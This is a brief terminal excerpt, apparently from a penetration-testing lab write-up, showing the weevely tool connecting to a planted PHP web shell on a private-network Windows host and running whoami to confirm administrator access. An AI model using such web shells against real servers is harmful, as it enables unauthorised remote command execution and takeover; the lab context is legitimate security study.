 ┌──(root㉿kali)-[~]
└─# weevely http://192.168.72.131/shell.php x
[+] weevely 4.0.1
[+] Target:     192.168.72.131
[+] Session:    /root/.weevely/sessions/192.168.72.131/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
god\administrator
stu1:C:\phpStudy\WWW $